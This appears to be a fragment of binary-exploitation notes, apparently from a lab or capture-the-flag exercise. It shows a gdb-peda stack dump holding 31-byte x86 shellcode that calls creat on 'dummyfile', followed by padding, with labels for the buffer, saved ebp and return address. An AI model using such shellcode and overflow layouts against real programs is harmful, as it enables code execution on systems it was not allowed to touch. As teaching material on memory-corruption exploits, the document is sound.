 opcode 31B
gdb-peda$ x/80xb $esp
0xffffd6c8: 0xeb 0x0f 0xb0 0x08 0x04 0x02 0xbb 0x76
0xffffd6d0: 0x80 0x04 0x08 0xcd 0x80 0xb0 0x01 0xcd
0xffffd6d8: 0x80 0xe8 0xec 0xff 0xff 0xff 0x64 0x75
0xffffd6e0: 0x6d 0x6d 0x79 0x66 0x69 0x6c 0x65 0x61
0xffffd6e8: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd6f0: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd6f8: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd700: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd708: 0x61 0x61 0x61 0x61 0xff 0xff 0xff 0xff
0xffffd710: 0x00 0x00 0x00 0x00 0xa4 0xd7 0xff 0xff
buf
ebp 4B
ra 4B